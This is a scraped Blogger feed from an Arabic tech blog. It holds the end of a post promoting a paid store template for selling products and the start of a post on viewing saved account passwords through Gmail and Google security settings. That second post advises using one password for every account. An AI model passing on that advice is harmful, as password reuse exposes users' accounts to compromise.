العديد من الأشخاص المبتدئين في العمل على الإنترنت و الذين اصبحو يحققون أكثر من 20 دولار يوميا لكل عميل فقط، فتخيل أنك تتعامل مع أكثر من عميل في اليوم.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيمكنك مشاركة عملك في مواقع الخدمات المصغرة مثل \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/04\/khamsat.html\" target=\"_blank\"\u003Eموقع خمسات\u003C\/a\u003E أو يمكنك \u003Ca href=\"https:\/\/www.khadamatona.com\/2021\/07\/Create-a-website-on-the-Blogger-platform-to-sell-services-and-products.html\" rel=\"nofollow\" target=\"_blank\"\u003Eعمل موقع إلكتروني لبيع خدماتك\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف أحصل على\u0026nbsp;قالب بلوجر لبيع المنتجات\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك الكثير من \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/online-store-template-on-blogger.html\" target=\"_blank\"\u003Eالقوالب المجانية لبيع المنتجات\u003C\/a\u003E و التي يمكنك الإعتناء بها ليكون لديك عمل مجاني 100% و ربح صافي 100%، و لكن إذا أردت عمل متجر إلكتروني إحترافي جدا فيتوجب عليك \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/07\/Market-the-best-blogger-template-for-selling-products-and-services.html\" target=\"_blank\"\u003Eشراء قالب سوق لبيع المنتجات\u003C\/a\u003E و الذي يعتبر من أفضل القوالب لبيع المنتجات.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eفي هذه الحالة يجب ان تطلب من العميل أن يضيف لك مبلغ إضافي لشراء القالب، و إذا لا يريد فيمكنك أن تستعمل القالب المجاني فقط.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eقالب سوق بلوجر\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/07\/Market-the-best-blogger-template-for-selling-products-and-services.html\" target=\"_blank\"\u003Eقالب سوق بلوجر\u003C\/a\u003E يتميز في الكثير من المميزات عن القوالب المجانية الأخرى أو المدفوعة و التي يدعم طرق دفع متعددة و من بينها :\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالدفع عن طريق البايبال\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالدفع عند الإستلام ( هذا ما يبحث عنه أصحاب \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/E-Commerce-for-Beginners-A-Comprehensive-Guide.html\" target=\"_blank\"\u003Eالتجارة الإلكترونية\u003C\/a\u003E )\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالدفع عن طريق الشيك\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالدفع عن طريق التحويل البنكي المباشر\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكما يتوفر على جميع العملات المختلفة التي تظهر في المنتجات مثل الدولار و الاورو و الجنية المصري و الدينار الجزائري و الريال السعودي و الكثير من العملات الأخرى.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/07\/Market-the-best-blogger-template-for-selling-products-and-services.html\" target=\"_blank\"\u003Eتعرف على أكثر التفاصيل حول قالب سوق للبلوجر\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.khadamatona.com\/2021\/07\/Souq-Blogger-store-template-for-selling-products-and-services.html\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة و شراء قالب سوق بلوجر لبيع المنتجات\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/5494399592016147709\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/01\/Profit-from-creating-an-online-store-to-sell-products-on-Blogger.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5494399592016147709"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5494399592016147709"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/01\/Profit-from-creating-an-online-store-to-sell-products-on-Blogger.html","title":"الربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNvFXI9M4BvoRWKrIi_HS4RaqGlSFGIN4xRRcvGY6Fd-z1EKOsIrrAEL88zhzuhBJDeQ0sINpVczXhsjoZuj8RAQCTCl5HfN4QBzyNHWkrcdY-YANyY5PByJmUBNf9dRq0Y3WhuEltU_769PcFKk0JmF1xkoZHktyech32fZAQh8THzt7d_aJ_Xb7h=s72-w640-h360-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D8%AD%D9%85%D8%A7%D9%8A%D8%A9?alt=json-in-script&max-results=4&callback=jQuery32104719217857334712_1762505674802&_=1762505674803
body_size: 22502
content:
// API callback
jQuery32104719217857334712_1762505674802({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2025-10-23T09:39:45.874-07:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"فيزا كارد"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماستر كارد"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%AD%D9%85%D8%A7%D9%8A%D8%A9?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D8%AD%D9%85%D8%A7%D9%8A%D8%A9"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%AD%D9%85%D8%A7%D9%8A%D8%A9\/-\/%D8%AD%D9%85%D8%A7%D9%8A%D8%A9?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"29"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-2283539498672372321"},"published":{"$t":"2021-12-19T06:53:00.003-08:00"},"updated":{"$t":"2022-12-25T10:52:45.073-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ايميل"},{"scheme":"http://www.blogger.com/atom/ns#","term":"جيميل"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حماية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"كلمة سر"}],"title":{"type":"text","$t":" طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"استرجاع حساب جيميل,استرجاع حساب gmail,استرجاع حساب gmail جيميل بعد نسيان كلمة المرور او بعد فقدان الايميل القديم,استرجاع حساب,طريقة استرجاع الايميل gmail,استرجاع كلمة المرور للايميل,طريقة استرجاع حساب جيميل,استرجاع حساب gmail جيميل بعد نسيان كلمة المرور وفقدان الايميل القديم,استرجاع حساب جوجل,استرجاع حساب الجيميل بعد نسيان كلمة المرور والايميل,استرجاع حساب الجيميل بعد نسيان كلمة المرور,طريقة استرجاع حساب الجيميل المسروق,استرجاع حساب الجيميل\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003Eنسيان كلمة المرور يعتبر من أحد المشاكل التي نتعرض إليها خاصة في الحسابات الضرورية التي نحتاجها، و من بين أحد أهم الطرق لإسترجاع كلمة السر من تلك الحسابات يتوجب عليك الدخول إلى ( نسيت كلمة السر ) و تتبع بعض الخطوات لإسترجاع الحساب و تغيير كلمة السر، و لكن في هذا المقال سنتعرف على أفضل طريقة لإسترجاع كلمة المرور بدون الولوج إلى رقم الهاتف و النقر على نسيت كلمة السر و غيرها من هذه الأمور.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8XUoD7KVT4QlXOI19KRjDKe-RJlP4yPb133Kt5nXQR0Z2LV1GClFQMYwnFTBdixYmhgdsuPo-27IjA23aZ_dm48T3cybw1s0C98ONBHc6Y0H1k_uElLEHfE3CR-fSZofWmMOIbheaZM3EPJB-QjEZsXdFL1bNLLq4fT3YQHyyM0Bbhis9sNlVjXbU=s640\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" border=\"0\" data-original-height=\"300\" data-original-width=\"640\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8XUoD7KVT4QlXOI19KRjDKe-RJlP4yPb133Kt5nXQR0Z2LV1GClFQMYwnFTBdixYmhgdsuPo-27IjA23aZ_dm48T3cybw1s0C98ONBHc6Y0H1k_uElLEHfE3CR-fSZofWmMOIbheaZM3EPJB-QjEZsXdFL1bNLLq4fT3YQHyyM0Bbhis9sNlVjXbU=w640-h300\" title=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u0026nbsp;كيفية إسترجاع كلمة المرور لأي حساب\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003Eعادة ما نقوم بفتح عدة حسابات بإيميل واحد و لكن بكلمات سر مختلفة عن طل حساب، و من الأفضل أن نقوم بجعل جميع الحسابات بكلمة سر واحدة من أجل تذكرها و عدم نسيانها مستقبلا، و لكن حتى و لو قمت بعمل حسابات بكلمات سر مختلفة فلا تقلق لأنك تستطيع إظهار أي كلمة سر لأي حساب عن طريق الإيميل الخا يك بخطوات بسيطة فقط.\u003C\/p\u003E\u003Cp\u003Eيمكنك التعرف على \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/05\/gmail.html\" target=\"_blank\"\u003Eكيفية تأمين حساب الايميل و ضمان خصوصيتك\u003C\/a\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eإسترجاع كلمة المرور لأي حساب بالإيميل\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003Eإذا نسيت كلمة سر حسابك على الإنستقرام أو تويتر أو الفيسبوك أو البايبال أو أي حساب آخر فيجب إتباع بعض الخطوات التالية :\u003C\/p\u003E\u003Cp\u003Eالدخول إلى تطبيق Gmail من التطبيق أو الدخول الى حسابك الإيميل من أي متصفح\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjs6DiLTgAb6otyVnAv-ADq4KztZUAfexS1ifWxwxgNBbJkz-Ijko2MxfBlULYSGCoavJ1uP52Y_imYsz1ZU58Tv1YSlRrJYF2wtK51jataTaWSWSF0Kdvpn2TwAGl505smKYJBhgSIgzD9Uw5icwNYAKX6M2AbPWG2WCQH8TDlgtlMoVwMKEOfJnST=s2400\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" border=\"0\" data-original-height=\"2400\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjs6DiLTgAb6otyVnAv-ADq4KztZUAfexS1ifWxwxgNBbJkz-Ijko2MxfBlULYSGCoavJ1uP52Y_imYsz1ZU58Tv1YSlRrJYF2wtK51jataTaWSWSF0Kdvpn2TwAGl505smKYJBhgSIgzD9Uw5icwNYAKX6M2AbPWG2WCQH8TDlgtlMoVwMKEOfJnST=w288-h640\" title=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eفي أعلى يمين أو شمال الشاشة على حسب اللغة تجد صورة حسابك على الإيميل نقوم بالدخول إليها.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi7ulJwtWhOsnvn6oe6kactI2TWUgNQTAWuzEIuz5FfBErHCwvuwdhW0xMnwPX63Kj85hYJMkSeVbUfGye_cS0qoVA3xSdBcv8hTh2ADrCCoRm_MLlJ8fwNs_a_Uta7yTs5zmIAWsWoreJ_VXHeiV1_r67NptELoU4qMcuuFoLh1yuvjPte39deCdp0=s2400\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" border=\"0\" data-original-height=\"2400\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi7ulJwtWhOsnvn6oe6kactI2TWUgNQTAWuzEIuz5FfBErHCwvuwdhW0xMnwPX63Kj85hYJMkSeVbUfGye_cS0qoVA3xSdBcv8hTh2ADrCCoRm_MLlJ8fwNs_a_Uta7yTs5zmIAWsWoreJ_VXHeiV1_r67NptELoU4qMcuuFoLh1yuvjPte39deCdp0=w288-h640\" title=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eستظهر معك جميع الحسابات التي تسجلت بها قم بالدخول للحساب التي فتحت به الحساب التي تريد إسترجاع كلمة السر الخاصة به و تقوم بالنقر على التعديل كما هو موضح في الصورة.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi8ZIcdtiPLCJKcsmm66CGzLsOsBzCFjgsm_z0sKg5q_YkcXiXrZEWX69mrmmoWYvUgnB0t-JLFB_Erpp75PfbIxUz83jNvfC5oaNwUHIzSow2xHEFsTXk0qmxQ5nDuh4yfx7u1y3aLuw9bFTn2rEoD_4wACcT7X25klUjhsU53AKnr7V95hGwaesiT=s2400\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" border=\"0\" data-original-height=\"2400\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi8ZIcdtiPLCJKcsmm66CGzLsOsBzCFjgsm_z0sKg5q_YkcXiXrZEWX69mrmmoWYvUgnB0t-JLFB_Erpp75PfbIxUz83jNvfC5oaNwUHIzSow2xHEFsTXk0qmxQ5nDuh4yfx7u1y3aLuw9bFTn2rEoD_4wACcT7X25klUjhsU53AKnr7V95hGwaesiT=w288-h640\" title=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتقوم بالذهاب إلى sécurité أو الأمان على حسب اللغة.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEirHeYYFVi55g7lAQc-KWGFtO9FBgqSBzhpy5w5ODonIuMcUZxkYxxlU5EKGMF61Mw4PDX4P_-I6uIU56qzSOeuZ5bkCR5q9sj4S4UWivb0Gc2ZgIjo8jCbX92Ft8aCpqc111eNdIV8HdNheaVxkLAoiPiIYoRJ9lOAYcGAEHEi750l0NoLcUZzfGZ8=s2400\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" border=\"0\" data-original-height=\"2400\" data-original-width=\"1080\" height=\"640\" 